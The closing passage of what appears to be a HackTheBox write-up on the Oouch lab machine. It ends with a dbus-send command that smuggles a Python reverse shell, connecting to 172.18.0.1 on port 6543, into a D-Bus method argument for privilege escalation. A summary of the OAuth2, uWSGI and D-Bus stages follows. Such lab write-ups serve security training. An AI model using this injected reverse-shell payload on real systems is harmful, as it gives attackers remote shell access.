
dbus-send --system --print-reply --dest=htb.oouch.Block /htb/oouch/Block htb.oouch.Block.Block "string:;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"172.18.0.1\",6543));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"])';"
![]()
And we see a successful connection.
This article has covered a practical example of researching and exploiting vulnerabilities in the Oouch virtual machine from the HackTheBox platform. It covers all stages: from initial port scanning and service analysis to implementing attacks on OAuth2 authentication, executing RCE via the uWSGI server, and privilege escalation using D-Bus.